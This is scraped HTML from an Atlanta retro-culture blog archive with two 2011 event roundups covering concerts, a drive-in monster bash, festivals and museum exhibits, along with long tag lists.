Travis</a>, <a href="https://atlretro.com/tag/red-light-cafe/" rel="tag">Red Light Cafe</a>, <a href="https://atlretro.com/tag/retro-in-the-metro/" rel="tag">Retro in the Metro</a>, <a href="https://atlretro.com/tag/roller-derby/" rel="tag">roller derby</a>, <a href="https://atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://atlretro.com/tag/ruby-redmayne/" rel="tag">ruby redmayne</a>, <a href="https://atlretro.com/tag/sade/" rel="tag">Sade</a>, <a href="https://atlretro.com/tag/salsa/" rel="tag">salsa</a>, <a href="https://atlretro.com/tag/salsambo/" rel="tag">salsambo</a>, <a href="https://atlretro.com/tag/serenaders/" rel="tag">Serenaders</a>, <a href="https://atlretro.com/tag/shovels-rope/" rel="tag">shovels &amp; rope</a>, <a href="https://atlretro.com/tag/sister-louisas-church-of-the-living-room/" rel="tag">Sister Louisa's Church of the Living Room</a>, <a href="https://atlretro.com/tag/splatter-cinema/" rel="tag">Splatter Cinema</a>, <a href="https://atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://atlretro.com/tag/steve-earle/" rel="tag">Steve Earle</a>, <a href="https://atlretro.com/tag/sussi-chevy-shavers/" rel="tag">sussi "chevy" shavers</a>, <a href="https://atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://atlretro.com/tag/the-gap-band/" rel="tag">The Gap Band</a>, <a href="https://atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://atlretro.com/tag/twains/" rel="tag">Twain's</a>, <a href="https://atlretro.com/tag/yaarab-shrine-center/" rel="tag">Yaarab Shrine Center</a>, <a href="https://atlretro.com/tag/yonrico-scott/" rel="tag">Yonrico Scott</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/06/03/weekend-update-june-3-5-2011/">Weekend Update, June 3-5, 2011</a></h2>
            Posted on: <strong>Jun 3rd, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div>
<div>
<div>
<div>
<div>
<div>
<div>
<p>Be sure to check out this Weekend Update even if you read <strong>This Week in Retro Atlanta</strong> for even more great vintage-inspired things to do on a very busy Retro weekend.</p>
<p><em>Friday, June 3</em></p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2011/05/psychobilly2.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-1186" title="psychobilly2" src="https://www.atlretro.com/wp-content/uploads/2011/05/psychobilly2.jpg" alt="" width="200" height="325" srcset="https://atlretro.com/wp-content/uploads/2011/05/psychobilly2.jpg 200w, https://atlretro.com/wp-content/uploads/2011/05/psychobilly2-184x300.jpg 184w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>The 4th Annual Psychobilly Freakout Revival</strong> swings into action at the <strong><a href="https://starbaratlanta.com/" target="_blank">Star Bar</a></strong> as <strong>Rev. Andy Hawley </strong>gathers up some of Atlanta&#8217;s best bands in the genre, including  <strong><a href="https://www.myspace.com/rocket350" target="_blank">Rocket 350</a>,</strong> <strong><a href="https://www.myspace.com/mcphersonstruts" target="_blank">McPherson Struts</a></strong>, and <strong><a href="https://www.hardluckrockabilly.com/" target="_blank">Hard Luck and Trouble</a></strong>. <strong><a href="https://www.etsy.com/shop/Loysville#" target="_blank">Loysville Atlanta</a></strong> will also be there selling her delightful Dia De Los Muertos-inspired wares.</p>
<p>Hey, hey, it&#8217;s<a href="https://www.classicchastain.com/e91-The-Monkees-about.php" target="_blank"> </a><strong><a href="https://www.classicchastain.com/e91-The-Monkees-about.php" target="_blank">The Monkees</a>&#8216;</strong> 45th Anniversary Tour starting up this summer&#8217;s <strong><a href="https://www.classicchastain.com/events/">Delta Classic Chastain</a> Series</strong>. Reggae legends <strong><a href="https://www.tootsandthemaytals.com" target="_blank">Toots and the Maytals</a></strong> plays <strong><a href="https://www.variety-playhouse.com/" target="_blank">Variety Playhouse</a></strong>. <strong><strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a></strong> </strong>and his 16-piece big band team up with blues chanteuse <strong><a href="https://www.francinereed.net/" target="_blank">Francine Reed</a></strong> at <strong><a href="https://www.eddiesattic.com/" target="_blank">Eddie&#8217;s Attic</a>. <a href="https://www.atlantabotanicalgarden.org/" target="_blank">Atlanta Botanical Garden</a> </strong>launches its <strong>Concerts in the Garden</strong> summer series with blues guitarist extraordinaire <strong><a href="https://www.jonnylang.com/" target="_blank">Jonny Lang</a>. <a href="https://www.callanwolde.org/" target="_blank">Callanwolde&#8217;s Jazz on the Lawn 2011</a></strong> summer outdoor series begins with high-powered jazz by <strong><a href="https://www.nicklongomusic.com/" target="_blank">Nick Longo</a></strong>.<strong> <a href="https://home.comcast.net/~jonliebman/" target="_blank">Electromatics</a></strong> merge Chicago/West Coast Blues, Blue Eyed Soul and an essence of Standard Jazz and Sinatra at <strong><a href="https://www.fernbankmuseum.org/imax/martinis/" target="_blank">Fernbank Museum of Natural History’s Martinis and IMAX</a></strong>.</p>
<p>Plus the<a href="https://www.atlantatattooartsfestival.com" target="_blank"> </a><strong><a href="https://www.atlantatattooartsfestival.com/" target="_blank">15th Annual Atlanta Tattoo Festival</a> </strong>gets rolling at <strong>Crowne Plaza Hotel Atlanta-Perimeter Northeast.</strong> The three-day event presented by <strong><a href="https://www.sacredhearttattoo.com/" target="_blank">Sacred Heart Tattoo</a></strong> attracts thousands to see world-class artists, live tattooing, seminars, contest, unique vendors<strong>, </strong>and live music.</p>
<p><em>Saturday June 4</em></p>
<p>During the day, browse and buy art, eat and listen to live music at <strong><a href="https://www.vahi.org/summerfest.html" target="_blank">Virginia-Highland Summerfest</a></strong>, a street festival in one of Atlanta&#8217;s historic neighborhoods. The whole family will enjoy a vintage <strong>Locomotive Celebration </strong>at the <strong><a href="https://www.srmduluth.org/default.shtml" target="_blank">Southeastern Railway Museum</a></strong>. The<strong><a href="https://www.atlantatattooartsfestival.com" target="_blank"> </a><strong><a href="https://www.atlantatattooartsfestival.com/" target="_blank">15th Annual Atlanta Tattoo Festival</a> </strong></strong>continues with a bikini contest at 6 PM and live music by <strong>Six Shot Revival, Killer and the Savage </strong>with<strong> Cool Breeze </strong>from the<strong> Dungeon Family,</strong> and<strong> Kadense</strong>.</p>
<p><strong><a href="https://www.facebook.com/event.php?eid=154924524575092&amp;ref=ts" target="_blank"></a><a href="https://www.atlretro.com/wp-content/uploads/2011/05/monster-pre.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1178 alignright" title="monster-pre" src="https://www.atlretro.com/wp-content/uploads/2011/05/monster-pre.jpg" alt="" width="200" height="309" srcset="https://atlretro.com/wp-content/uploads/2011/05/monster-pre.jpg 200w, https://atlretro.com/wp-content/uploads/2011/05/monster-pre-194x300.jpg 194w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a></strong>At night, <strong><a href="https://www.facebook.com/event.php?eid=154924524575092&amp;ref=ts" target="_blank">The Official Monster Bash Pre-Party</a></strong> rocks the <strong><a href="https://starbaratlanta.com/" target="_blank">Star Bar</a></strong>. Get revved up for a horror-ific Sunday at the <strong><a href="https://www.starlightdrivein.com/#/movies/" target="_blank">Starlight Six Drive-In</a></strong> with bands <strong>MC45&#8217;s (<a href="https://www.thefortyfivesband.com/bio.html" target="_blank">The Forty-Fives</a> all MC5 set)</strong>, <strong><a href="https://www.myspace.com/thebiters" target="_blank">Biters</a></strong>, <strong><a href="https://www.myspace.com/thebooze" target="_blank">Booze</a>, <a href="https://theclutters.bandcamp.com/" target="_blank">The Clutters</a>, <a href="https://www.facebook.com/pages/The-Brimstones/23825090005" target="_blank">The Brimstones</a> </strong>from New Jersey and<strong> Dusty Booze &amp; the Baby Haters. </strong></p>
<p><strong><a href="https://www.facebook.com/pages/Andrew-and-The-Disapyramids/118755534835705" target="_blank">Andrew &amp; the Disapyramids</a></strong>, featuring recent <strong><a href="https://www.atlretro.com/2011/05/15/extra-kool-kat-of-the-week-surfing-and-swinging-with-joshua-longino-of-andrew-the-disapyramids-monday-at-noni’s/" target="_blank">Kool Kat Joshua Longino</a></strong>, will be surfing it up with <strong><a href="https://www.myspace.com/FISHHAWKINTHESKY" target="_blank">Fishhawk</a></strong> and <strong><a href="https://www.modernparanoia.com/" target="_blank">Modern Paranoia</a></strong> at the <strong><a href="https://www.thedrunkenunicorn.net/" target="_blank">Drunken Unicorn</a></strong>. Bluegrass meets rockabilly with a punk attitude at <strong><a href="https://www.thehighlandinn.com/highlandballroom/" target="_blank">Highland Inn Ballroom Lounge</a></strong> tonight in a triple-header show featuring <strong><a href="https://www.hymnforher.com/" target="_blank">Hymn for Her</a>, <a href="https://www.facebook.com/iwantwhisky?sk=wall" target="_blank">I Want Whisky</a> </strong>and <strong>Barebones Betties</strong>, <strong><a href="https://www.facebook.com/bareknucklebetties?ref=ts" target="_blank">Bareknuckle Betties </a></strong>playing as a duo with pal <strong>Johnny McGowan</strong>. DJ<strong> <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong></strong>transforms the sensationally seedy<strong> <strong><a href="https://www.clermontlounge.net/" target="_blank">Clermont Lounge</a> </strong></strong>into a &#8217;70s disco/funk inferno.</p>
<div id="attachment_1020" style="width: 730px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2011/05/disapyramids1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1020" class="size-full wp-image-1020" title="disapyramids1" src="https://www.atlretro.com/wp-content/uploads/2011/05/disapyramids1.jpg" alt="" width="720" height="317" srcset="https://atlretro.com/wp-content/uploads/2011/05/disapyramids1.jpg 720w, https://atlretro.com/wp-content/uploads/2011/05/disapyramids1-300x132.jpg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><p id="caption-attachment-1020" class="wp-caption-text">Andrew &amp; the Disapyramids</p></div>
<p style="text-align: left;"><em>Sunday June 5</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/05/monsterbash.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1180 alignleft" title="monsterbash" src="https://www.atlretro.com/wp-content/uploads/2011/05/monsterbash.jpg" alt="" width="200" height="134" /></a>Gates open at 10 am at <strong><a href="https://www.starlightdrivein.com/#/movies/" target="_blank">Starlight Six Drive-In</a></strong> for the <strong><a href="https://www.facebook.com/event.php?eid=146005858801852&amp;ref=ts">2011 Rock &#8216;n&#8217; Roll Monster Bash</a></strong>. The all-day party is a Retro horror fan&#8217;s righteous nightmare with live music, vendors and movies. Bands this year are<a href="https://www.facebook.com/pages/Super-X-13/133032350060021?sk=wall" target="_blank"> </a><strong><a href="https://www.facebook.com/pages/Super-X-13/133032350060021?sk=wall" target="_blank">Super X-13</a></strong>, <strong>Brimstones, <a href="https://www.facebook.com/LustATL?ref=ts" target="_blank">LUST</a>, <a href="https://www.facebook.com/radiocult?ref=ts" target="_blank">Radio Cult </a></strong>and <strong><a href="https://www.facebook.com/pages/Spooky-Partridge/144628035580688?ref=ts" target="_blank">Spooky Partridge</a>.</strong> At dusk, the reels roll with <strong>GODZILLA 2000, RINGU</strong> and crazed J-horror classic <strong>HOUSE</strong>. Check out a scary sneak preview from <strong>Kool Kat of the Week </strong>and &#8220;Horror Host with the Most&#8221;<strong> <a href="https://www.silverscreamspookshow.com/HOME.html" target="_blank">Professor Morte</a> </strong>himself <strong><a href="https://www.atlretro.com/2011/06/02/kool-kat-of-the-week-rockin-rollin-and-raisin-japanese-monsters-with-shane-morton-at-the-starlight-drive-in/" target="_blank">Shane Morton here</a>. </strong></p>
<p>Legendary blues performers <strong><a href="https://www.bbking.com/" target="_blank">BB King</a></strong> and Buddy Guy begin the Georgia Natural Gas series at <strong><a href="https://www.chastainseries.com/" target="_blank">Chastain Park Amphitheatre</a></strong>. <strong><strong><a href="https://www.nathannelsonmusic.com/fr_home.cfm" target="_blank">Nathan Nelson &amp; His Entertainment Crackers</a> </strong></strong>headline blues &#8220;dunch&#8221; between 1 and 4 PM at <strong><strong><a href="https://www.badearl.com/" target="_blank">The Earl</a></strong>. </strong>Also continuing today is <strong><a href="https://www.vahi.org/summerfest.html" target="_blank">Virginia-Highland Summerfest</a> </strong>and the vintage <strong>Locomotive Celebration</strong> at the <strong><a href="https://www.srmduluth.org/default.shtml" target="_blank">Southeastern Railway Museum</a></strong>.</p>
<p><em>Opening this weekend:</em></p>
<p><strong>MODERN BY DESIGN</strong>, the <strong><a href="https://www.high.org" target="_blank">High</a></strong>&#8216;s newest special exhibition opening on Sat. June 4, celebrates three key moments in modern design and also the <strong><a href="https://www.moma.org/" target="_blank">Museum of Modern Art, New York</a></strong>&#8216;s (MOMA) collection history. The works on loan from MODA cover &#8220;Machine Art&#8221; (1934), &#8220;Good Design&#8221; (1950-55) and &#8220;Italy: The New Domestic Landscape&#8221; (1972), with the latter addressing modernism in the context of 1960s and &#8217;70s counterculture.</p>
<p>The ever irreverent <strong><a href="https://www.dadsgarage.com/" target="_blank">Dad&#8217;s Garage Theatre</a> </strong>takes a stab at the &#8217;80s horror genre of camp slasher films in <strong>SLAUGHTER CAMP </strong>about a homicidal maniac terrorizing a theatre camp. June 2-25 on the main stage.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House.jpg"><img loading="lazy" decoding="async" class="size-medium wp-image-1214 alignright" title="Margaret Mitchell Typing - Courtesy Margaret Mitchell House" src="https://www.atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House-300x218.jpg" alt="" width="300" height="218" srcset="https://atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House-300x218.jpg 300w, https://atlretro.com/wp-content/uploads/2011/06/Margaret-Mitchell-Typing-Courtesy-Margaret-Mitchell-House.jpg 664w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Get a rare chance to view original manuscript pages from the last four chapters of <strong><strong>ATLANTA&#8217;S BOOK: </strong></strong><strong><strong>THE LOST</strong></strong><em><strong><strong> <em>GONE WITH THE WIND </em></strong></strong></em><strong><strong>MANUSCRIPT</strong></strong> at<span style="color: #000000;"> the <strong><a href="https://www.atlantahistorycenter.com/" target="_blank">Atlanta History Center</a></strong>. The new exhibit, which opens today and runs through Sept. 5, is part of a series of activities celebrating the 75th anniversary of the publication of the international bestseller and also includes foreign and first edition copies, the desk <strong>Margaret Mitchell</strong> used while writing it and select images. </span></p>
<p><em><span style="color: #000000;">Ongoing:</span></em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/carlos-monsters.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-1215 alignleft" title="carlos-monsters" src="https://www.atlretro.com/wp-content/uploads/2011/06/carlos-monsters.jpg" alt="" width="173" height="218" /></a>See the original images which inspired <strong>Ray Harryhausen</strong>&#8216;s amazing stop-motion cyclops, centaurs and other mythological beasts in the special exhibition, <strong>MONSTERS, DEMONS AND WINGED BEASTS: COMPOSITE CREATURES IN THE ANCIENT WORLD</strong> at the <strong><a href="https://www.carlos.emory.edu/" target="_blank">Michael C. Carlos Museum</a></strong> at <strong>Emory University</strong>. The exhibition of monstrous art, drawn from the museum&#8217;s permanent collections, shows how the ancient Greeks were inspired by other Middle Eastern cultures in developing a vast repertoire of richly imagined creatures.</p>
<p>Tune back in on Monday for <strong>This Week in Retro Atlanta</strong>. If you know of a cool happening next week, send suggestions to <a href="mailto:ATLRetro@gmail.com">ATLRetro@gmail.com</a>.</p>
<div><em><br />
</em></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/weekend-update/" rel="category tag">Weekend Update</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/ancient-greece/" rel="tag">ancient Greece</a>, <a href="https://atlretro.com/tag/andrew-and-the-disapyramids/" rel="tag">Andrew and the Disapyramids</a>, <a href="https://atlretro.com/tag/atlanta-botanical-garden/" rel="tag">Atlanta Botanical Garden</a>, <a href="https://atlretro.com/tag/atlanta-history-center/" rel="tag">Atlanta History Center</a>, <a href="https://atlretro.com/tag/atlanta-tattoo-festival/" rel="tag">Atlanta Tattoo Festival</a>, <a href="https://atlretro.com/tag/barebones-betties/" rel="tag">Barebones Betties</a>, <a href="https://atlretro.com/tag/bareknuckle-betties/" rel="tag">Bareknuckle Betties</a>, <a href="https://atlretro.com/tag/biters/" rel="tag">Biters</a>, <a href="https://atlretro.com/tag/booze/" rel="tag">Booze</a>, <a href="https://atlretro.com/tag/brimstones/" rel="tag">Brimstones</a>, <a href="https://atlretro.com/tag/callanwolde/" rel="tag">Callanwolde</a>, <a href="https://atlretro.com/tag/carlos-museum/" rel="tag">Carlos Museum</a>, <a href="https://atlretro.com/tag/classic-chastain/" rel="tag">Classic Chastain</a>, <a href="https://atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a href="https://atlretro.com/tag/clutters/" rel="tag">Clutters</a>, <a href="https://atlretro.com/tag/cool-breeze/" rel="tag">Cool Breeze</a>, <a href="https://atlretro.com/tag/dads-garage/" rel="tag">Dad's Garage</a>, <a href="https://atlretro.com/tag/dia-de-los-muertos/" rel="tag">Dia De Los Muertos</a>, <a href="https://atlretro.com/tag/drunken-unicorn/" rel="tag">Drunken Unicorn</a>, <a href="https://atlretro.com/tag/dungeon-family/" rel="tag">Dungeon Family</a>, <a href="https://atlretro.com/tag/dusty-booze-the-baby-haters/" rel="tag">Dusty Booze &amp; the Baby Haters</a>, <a href="https://atlretro.com/tag/eddie%e2%80%99s-attic/" rel="tag">Eddie’s Attic</a>, <a href="https://atlretro.com/tag/electromatics/" rel="tag">Electromatics</a>, <a href="https://atlretro.com/tag/fernbank/" rel="tag">Fernbank</a>, <a href="https://atlretro.com/tag/fishhawk/" rel="tag">FishHawk</a>, <a href="https://atlretro.com/tag/forty-fives/" rel="tag">Forty-Fives</a>, <a href="https://atlretro.com/tag/francine-reed/" rel="tag">Francine Reed</a>, <a href="https://atlretro.com/tag/godzilla/" rel="tag">Godzilla</a>, <a href="https://atlretro.com/tag/gone-with-the-wind/" rel="tag">Gone with the Wind</a>, <a href="https://atlretro.com/tag/hausu/" rel="tag">Hausu</a>, <a href="https://atlretro.com/tag/hawley/" rel="tag">Hawley</a>, <a href="https://atlretro.com/tag/high-museum-of-art/" rel="tag">High Museum of Art</a>, <a href="https://atlretro.com/tag/highland-inn-ballroom/" rel="tag">Highland Inn Ballroom</a>, <a href="https://atlretro.com/tag/house/" rel="tag">House</a>, <a href="https://atlretro.com/tag/hymn-for-her/" rel="tag">Hymn for Her</a>, <a href="https://atlretro.com/tag/i-want-whisky/" rel="tag">I Want Whisky</a>, <a href="https://atlretro.com/tag/italian-design/" rel="tag">Italian design</a>, <a href="https://atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://atlretro.com/tag/johnny-mcgowan/" rel="tag">Johnny McGowan</a>, <a href="https://atlretro.com/tag/jonny-lang/" rel="tag">Jonny Lang</a>, <a href="https://atlretro.com/tag/joshua-longino/" rel="tag">Joshua Longino</a>, <a href="https://atlretro.com/tag/kadense/" rel="tag">Kadense</a>, <a href="https://atlretro.com/tag/killer-and-the-savage/" rel="tag">Killer and the Savage</a>, <a href="https://atlretro.com/tag/locomotives/" rel="tag">locomotives</a>, <a href="https://atlretro.com/tag/loysville-atlanta/" rel="tag">Loysville Atlanta</a>, <a href="https://atlretro.com/tag/lust/" rel="tag">Lust</a>, <a href="https://atlretro.com/tag/margaret-mitchell/" rel="tag">Margaret Mitchell</a>, <a href="https://atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://atlretro.com/tag/mc45s/" rel="tag">Mc45s</a>, <a href="https://atlretro.com/tag/mcpherson-struts/" rel="tag">McPherson Struts</a>, <a href="https://atlretro.com/tag/modern-by-design/" rel="tag">Modern by Design</a>, <a href="https://atlretro.com/tag/modern-design/" rel="tag">modern design</a>, <a href="https://atlretro.com/tag/modern-paranoia/" rel="tag">Modern Paranoia</a>, <a href="https://atlretro.com/tag/modernism/" rel="tag">modernism</a>, <a href="https://atlretro.com/tag/moma/" rel="tag">MOMA</a>, <a href="https://atlretro.com/tag/monkees/" rel="tag">Monkees</a>, <a href="https://atlretro.com/tag/monster-bash/" rel="tag">Monster Bash</a>, <a href="https://atlretro.com/tag/monsters/" rel="tag">monsters</a>, <a href="https://atlretro.com/tag/nathan-nelson/" rel="tag">Nathan Nelson</a>, <a href="https://atlretro.com/tag/nick-longo/" rel="tag">Nick Longo</a>, <a href="https://atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://atlretro.com/tag/psychobilly-revival/" rel="tag">Psychobilly Revival</a>, <a href="https://atlretro.com/tag/radio-cult/" rel="tag">Radio Cult</a>, <a href="https://atlretro.com/tag/ray-harryhausen/" rel="tag">Ray Harryhausen</a>, <a href="https://atlretro.com/tag/reggae/" rel="tag">reggae</a>, <a href="https://atlretro.com/tag/rev-andy/" rel="tag">Rev. Andy</a>, <a href="https://atlretro.com/tag/ringu/" rel="tag">Ringu</a>, <a href="https://atlretro.com/tag/rock-n-roll-monster-bash/" rel="tag">Rock n Roll Monster Bash</a>, <a href="https://atlretro.com/tag/rocket-350/" rel="tag">Rocket 350</a>, <a href="https://atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://atlretro.com/tag/sacred-heart-tattoo/" rel="tag">Sacred Heart Tattoo</a>, <a href="https://atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://atlretro.com/tag/six-shot-revival/" rel="tag">Six Shot Revival</a>, <a href="https://atlretro.com/tag/slaughter-camp/" rel="tag">Slaughter camp</a>, <a href="https://atlretro.com/tag/southeastern-railway-museum/" rel="tag">Southeastern Railway Museum</a>, <a href="https://atlretro.com/tag/spooky-partridge/" rel="tag">Spooky Partridge</a>, <a href="https://atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://atlretro.com/tag/starlight-drive-in/" rel="tag">Starlight Drive-In</a>, <a href="https://atlretro.com/tag/tattoo/" rel="tag">tattoo</a>, <a href="https://atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://atlretro.com/tag/toots-and-the-maytals/" rel="tag">Toots and the Maytals</a>, <a href="https://atlretro.com/tag/variety-playhouse/" rel="tag">Variety Playhouse</a>, <a href="https://atlretro.com/tag/virginia-highland-summerfest/" rel="tag">Virginia-Highland Summerfest</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2011/05/31/this-week-in-retro-atlanta-may-30-june-5-2011/">This Week in Retro Atlanta, May 30-June 5, 2011</a></h2>
            Posted on: <strong>May 31st, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div>
<div>
<div>
<div>
<div>
<div>
<div>
<p>Lots going on this week &amp; still catching up after a Bubba-licious holiday weekend, so expect a few updates as the week goes along&#8230;</p>
<p><em>Monday May 30</em></p>
<p><em><span style="font-style: normal;">Every Monday, find out if <strong><a href="https://www.kingsized.biz/Home.html" target="_blank">Kingsized</a></strong> and <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong> lead singer <strong>Big Mike Geier </strong>will croon a tune or two for tips during his second week as Monday night&#8217;s celebrity bartender at newly opened <a href="https://www.facebook.com/group.php?gid=48094575616" target="_blank"><strong>Sister Louisa&#8217;s Church</strong><strong> of the Living Room and Ping Pong Parlor</strong></a>.<strong> <a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a></strong> hosts its weekly <strong>Blues Jam</strong>.</span></em></p>
<p><em>Tuesday May 31</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/05/gransden.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-1175" title="gransden" src="https://www.atlretro.com/wp-content/uploads/2011/05/gransden.jpg" alt="" width="140" height="140" srcset="https://atlretro.com/wp-content/uploads/2011/05/gransden.jpg 300w, https://atlretro.com/wp-content/uploads/2011/05/gransden-150x150.jpg 150w" sizes="auto, (max-width: 140px) 100vw, 140px" /></a>Grab your horn and head to<strong> <a href="https://www.twains.net/" target="_blank">Twain’s</a> </strong>in Decatur for a <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a> </strong>jazz jam session starting at 9 PM. Notorious DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a> </strong>spins the best ‘70s funk and disco at <strong><a href="https://www.tenhighclub.com/index.html" target="_blank">10 High</a> </strong>in Virginia-Highland. Catch Tuesday <strong><a href="https://retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong>nights at Midtown&#8217;s <strong><a href="https://deadwoodatlanta.com/" target="_blank">Deadwood Saloon</a></strong>, featuring live video mixes of &#8217;80s, &#8217;90s, and 2Ks hits.</p>
<p><span style="font-style: italic;">Wednesday June 1</span></p>
<p>Get ready to rumba, cha-cha and jitterbug at the weekly <strong>Swing Night </strong>at <strong><a href="https://www.graveyardtavern.com/" target="_blank">Graveyard Tavern</a></strong>. <strong><a href="https://www.frankiesbluesmission.com/" target="_blank">Frankie&#8217;s Blues Mission</a></strong> and <strong><a href="https://www.mudcatblues.com/" target="_blank">Danny &#8220;Mudcat&#8221; Dudeck</a></strong> bring on the blues at <strong><a href="https://fatmattsribshack.com/">Fat Matt&#8217;s Rib Shack</a> </strong>and <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>respectively. Dance to ‘70s, ‘80s and ‘90s hits during <strong><a href="https://www.retrointhemetro.com/" target="_blank">Retro in the Metro</a> </strong><strong><a href="https://www.retrointhemetro.com/" target="_blank">Wednesdays</a> </strong>presented by Godiva Vodka, at <a href="https://www.pub71.com/" target="_blank"><strong>Pub 71</strong></a> in Brookhaven.</p>
<p><em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" />Thursday June 2</em></p>
<p><strong><a href="https://www.facebook.com/pages/Spanky-and-the-Love-Handles/53664759073" target="_blank"></a><a href="https://www.atlretro.com/wp-content/uploads/2011/05/spanky.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-1176" title="spanky" src="https://www.atlretro.com/wp-content/uploads/2011/05/spanky-231x300.jpg" alt="" width="231" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/05/spanky-231x300.jpg 231w, https://atlretro.com/wp-content/uploads/2011/05/spanky-790x1024.jpg 790w, https://atlretro.com/wp-content/uploads/2011/05/spanky.jpg 1275w" sizes="auto, (max-width: 231px) 100vw, 231px" /></a>Spanky &amp; The Love Handles </strong>brings the blues to Clarkston-based <strong><a href="https://www.facebook.com/pages/Pho-Truc-is-now-the-Kathmandu-Kitchen-and-Grill/164787686907570?ref=ts" target="_blank">Kathmandu Kitchen &amp; Grill</a></strong>&#8216;s Thursday free concert series.  Listen to <strong><a href="https://www.tongohiti.com/Aloha.html" target="_blank">Tongo Hiti</a></strong>’s luxurious live lounge sounds, as well as some trippy takes on iconic pop songs, just about every Thursday night at <strong><a href="https://www.tradervicsatl.com/" target="_blank">Trader Vic’s</a></strong>. Party ‘70s style with DJ <strong><a href="https://romeocologne.blogspot.com/" target="_blank">Romeo Cologne</a></strong>at <strong><a href="https://aurumlounge.com/" target="_blank">Aurum Lounge</a></strong>. <strong><a href="https://www.breezekings.com/" target="_blank">Breeze Kings</a> </strong>and <strong>Chickenshack</strong> bring on the blues respectively at <strong><a href="https://www.northsidetavern.com/" target="_blank">Northside Tavern</a> </strong>and <strong><a href="https://fatmattsribshack.com/" target="_blank">Fat Matt&#8217;s Rib Shack</a></strong>.<img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><strong>Bluegrass Thursday</strong> at <strong><a href="https://www.redlightcafe.com/" target="_blank">Red Light Cafe</a> </strong>presents <strong>Country Fried Karaoke Night</strong> with <strong>Red Light All Stars Band.</strong></p>
<p><em><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="More..." src="https://www.atlretro.com/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="https://atlretro.com/2011/05/31/this-week-in-retro-atlanta-may-30-june-5-2011/#more-1169" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></em></div>
</div>
</div>
</div>
</div>
</div>
</div>
            <div class="solidline margintop"></div>
            </div>
